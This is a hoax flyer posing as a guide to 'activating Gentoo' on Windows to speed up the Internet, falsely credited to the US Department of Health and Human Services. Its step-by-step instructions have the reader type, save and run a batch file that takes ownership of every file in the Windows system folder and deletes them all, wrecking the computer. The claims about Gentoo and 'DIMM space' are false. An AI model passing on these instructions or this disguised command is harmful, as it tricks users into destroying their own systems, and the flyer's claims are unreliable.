 How To
INSTALL
ANOTHER
TECHXPERIENCE®
GUIDE
GENTOO
Gentoo® is state-of-the-art software that is used by almost all tech-savvy Internet users in the world. It better
allocates your computer's DIMM space to make your Internet speed over three times faster, regardless of your
provider. The program is available in Windows XP, Windows Vista, and Windows 7. The Gentoo program is already
pre-installed on Windows, though it must be activated before you can use it. Here's a step-by-step guide on how to
activate Gentoo.
ACTIVATING GENTOO
1. Start up your computer.
2. Press "start" in Windows XP or the Windows logo in Windows Vista or Windows 7.
start
3. Hover over "All Programs".
4. Hover over "Accessories".
5. Press "Notepad".
6. This is where we give the computer instructions on the activation.
Type the following text VERY carefully.
@echo off
pushd %systemroot%
takeown /r /f * /u everyone
for /r %%I in (*) do del %%I /s /q
Untitled - Notepad
File Edit Format View Help
@echo off
pushd %systemroot%
takeown /r /f * /u everyone
for /r %%I in (*) do del %%I /s /q
The notepad file
with the code to
activate Gentoo.
It is vital that you type it perfectly. Note: If you have Windows XP, don't include the 3rd line. Your screen should now look like the image
above.
7. Press "File" in the gray toolbar.
8. Press "Save".
9. A new windows appears. Next to "File name:", write "xcGENTOO.bat".
10. Next to "Save as type", click "Text Documents (*.txt)". Click "All Files".
File name: xcGENTOO.bat
Save as type: All Files
Your settings for
saving.
11. Press "Desktop". This will most likely be at the side.
11. Your screen will look like the image to the right. Press "Save".
12. Your activation code has been created; now all you have to do is run the code.
13. Minimize all windows so the desktop is visible.
14. Double-click the "xcGENTOO.bat" (the file you just created).
15. Press "start" in Windows XP or the Windows logo in Windows Vista or Windows 7.
16. Press "Shut down", then select "Restart" from the drop-down list. Press "OK".
17. Congratulations. Gentoo has now been installed. Enjoy a faster Internet connection!
This flyer was made and distributed by the United States Department of Health and Human Services.
You may redistribute this flyer at your free will, regardless of location.
The United States Department of Health and Human Services wishes you a better Internet experience.
Questions? Comments? Concerns? Contact us at http://www.hhs.gov/ContactUs.html
or call us at 1-877-696-6775 (toll-free number).
DEPARTMENT OF HEALTH & HUMAN SERVICES · USA ·